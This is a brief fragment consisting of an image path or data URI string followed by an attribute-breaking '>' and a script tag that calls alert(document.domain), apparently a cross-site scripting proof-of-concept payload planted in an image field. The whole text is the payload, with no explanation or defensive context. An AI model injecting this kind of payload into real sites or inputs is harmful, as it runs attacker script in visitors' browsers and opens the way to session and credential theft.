 ><script>alert(document.domain)</script>